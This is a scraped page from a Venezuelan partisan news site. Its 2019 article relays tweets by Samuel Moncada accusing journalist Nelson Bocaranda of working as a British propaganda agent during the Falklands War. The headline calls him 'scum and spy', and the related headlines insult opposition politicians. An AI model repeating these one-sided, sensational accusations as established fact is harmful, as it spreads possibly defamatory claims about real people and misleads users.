
	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-66185" class="post-66185 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-eeuu category-escandalo category-lechuguino category-lechuguinos category-politica category-sin-categoria tag-agente-britanico tag-argentina tag-espia tag-guerra-de-las-malvinas tag-inglaterra tag-nelson-bocaranda tag-samuel-moncada" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/eeuu/">EEUU</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del día</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/sin-categoria/">Sin categoría</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-08-13T08:10:32+00:00" >13 agosto, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-66185">1228</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_697035a12f88e" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fnelson-bocaranda-agente-britanico-guerra-malvinas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1LACRA+Y+ESP%C3%8DA%21+Nelson+Bocaranda+fue+agente+brit%C3%A1nico+e+hizo+propaganda+durante+Guerra+de+Las+Malvinas&url=https%3A%2F%2Fwww.lechuguinos.com%2Fnelson-bocaranda-agente-britanico-guerra-malvinas%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas %0A%0A https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/&text=¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_697035a12f88e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda.jpg" data-caption=""><img width="696" height="412" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda-696x412.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda-696x412.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda-300x178.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda-768x455.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda-1024x606.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda-1068x632.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda-710x420.jpg 710w, https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda.jpg 1132w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="bocaranda"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_697035a1305ef_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h1><strong>Se filtraron unos cables de una investigación sobre la actuación de Nelson Bocaranda, durante la Guerra de las Malvinas como agente británico en detrimento de la soberanía de Argentina.</strong></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_697035a1303a9_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>La Guerra de las Malvinas fue <strong>un conflicto bélico ocurrido en 1982 entre Argentina y Reino Unido,</strong>en el que la nación suramericana se enfrentó a la potencia imperial para recuperar las islas, que consideraba y aún considera parte de su territorio. Se extendió por dos meses y medio, y durante la misma murieron 649 argentinos, 255 británicos y 3 civiles. Inglaterra ganó la guerra, apoyada por Estados Unidos.</p>
<p>Samuel Moncada explica que, en ese momento, <span class="css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0">el Embajador del Reino Unido en Venezuela «necesitaba un agente local que no pareciera defender a los británicos» para confundir con propaganda al público venezolano, que era pro-argentino. Los documentos obtenidos por Moncada señalan que<strong> el </strong></span><span class="css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0"><strong>embajador contaba con un periodista local que le servía para hacer propaganda a favor de los británicos.</strong> «El agente era un ‘aliado’ confiable que podía servir para debilitar el apoyo venezolano a Argentina».</span></p>
<p><span class="css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0">Así, el embajador entregó al periodista Nelson Bocaranda un documental hecho por el gobierno británico para que lo transmitiera en su programa en el canal privado RCTV, en horario estelar. El acuerdo era secreto pues se trataba de hacer pasar la propaganda como “información”.</span></p>
<p>«Los británicos tenían un agente local a su servicio para promover sus intereses contra Argentina en las Malvinas. Ese agente por decenas de años <strong>ha pretendido ser un periodista cuando en realidad es un “operador de información” de poderes extranjeros</strong>«, denunció Moncada en una serie de tuits. «Las pruebas tan difíciles de conseguir las tenemos. Son documentos oficiales del gobierno británico que nunca se escribieron con la intención de ser publicados. Son documentos verdaderos».</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">16/17 Las pruebas tan difíciles de conseguir las tenemos. Son documentos oficiales del gobierno británico que nunca se escribieron con la intención de ser publicados. Son documentos verdaderos que mostraremos a continuación ➡️ <a href="https://t.co/onEUOYa6XR">pic.twitter.com/onEUOYa6XR</a></p>
<p>&mdash; Samuel Moncada (@SMoncada_VEN) <a href="https://twitter.com/SMoncada_VEN/status/1160776361675563008?ref_src=twsrc%5Etfw">August 12, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">17/17 El agente local de gobiernos extranjeros que por decenas de años ha pretendido ser periodista sacrificando su ética e integridad, la confianza de sus lectores y la lealtad a su país se llama: Nelson Bocaranda. Aquí las pruebas ➡️ <a href="https://t.co/2bsR0UvFth">pic.twitter.com/2bsR0UvFth</a></p>
<p>&mdash; Samuel Moncada (@SMoncada_VEN) <a href="https://twitter.com/SMoncada_VEN/status/1160776393585844224?ref_src=twsrc%5Etfw">August 12, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><em><strong>Redacción Lechuguinos &#8211; Alba Ciudad</strong></em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/agente-britanico/">agente británico</a></li><li><a href="https://www.lechuguinos.com/tag/argentina/">argentina</a></li><li><a href="https://www.lechuguinos.com/tag/espia/">Espía</a></li><li><a href="https://www.lechuguinos.com/tag/guerra-de-las-malvinas/">guerra de las malvinas</a></li><li><a href="https://www.lechuguinos.com/tag/inglaterra/">Inglaterra</a></li><li><a href="https://www.lechuguinos.com/tag/nelson-bocaranda/">Nelson Bocaranda</a></li><li><a href="https://www.lechuguinos.com/tag/samuel-moncada/">Samuel Moncada</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_697035a13085a" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fnelson-bocaranda-agente-britanico-guerra-malvinas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1LACRA+Y+ESP%C3%8DA%21+Nelson+Bocaranda+fue+agente+brit%C3%A1nico+e+hizo+propaganda+durante+Guerra+de+Las+Malvinas&url=https%3A%2F%2Fwww.lechuguinos.com%2Fnelson-bocaranda-agente-britanico-guerra-malvinas%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas %0A%0A https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/&text=¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_697035a13085a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/transportistas-portugal-mejoras-salariales-crecen-colas-gasolineras/">¡NO ES VENEZUELA! Transportistas de Portugal en huelga por mejoras salariales mientras crecen colas en gasolineras</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/escualidos-guaido-cansados-de-sus-idioteces/">¡LO MASACRARON! Escuálidos le dijeron de todo a Juan Guaidó cansados de sus idioteces (+TUITS)</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2019-08-13T08:10:32+00:00"><meta itemprop="dateModified" content="2019-08-13T08:11:47-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante Guerra de Las Malvinas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2019/08/bocaranda.jpg"><meta itemprop="width" content="1132"><meta itemprop="height" content="670"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_697035a130fec_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697035a130fec" ><script>var block_td_uid_5_697035a130fec = new tdBlock();
block_td_uid_5_697035a130fec.id = "td_uid_5_697035a130fec";
block_td_uid_5_697035a130fec.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_697035a130fec_rand","td_column_number":3,"live_filter_cur_post_id":66185,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697035a130fec_rand","tdc_css_class_style":"td_uid_5_697035a130fec_rand_style"}';
block_td_uid_5_697035a130fec.td_column_number = "3";
block_td_uid_5_697035a130fec.block_type = "td_block_related_posts";
block_td_uid_5_697035a130fec.post_count = "12";
block_td_uid_5_697035a130fec.found_posts = "20903";
block_td_uid_5_697035a130fec.header_color = "";
block_td_uid_5_697035a130fec.ajax_pagination_infinite_stop = "";
block_td_uid_5_697035a130fec.max_num_pages = "1742";
tdBlocksArray.push(block_td_uid_5_697035a130fec);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_697035a151924" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697035a130fec" href="#">Artículo relacionados</a><a id="td_uid_7_697035a15192a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697035a130fec" href="#">Más del autor</a></h4><div id=td_uid_5_697035a130fec class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
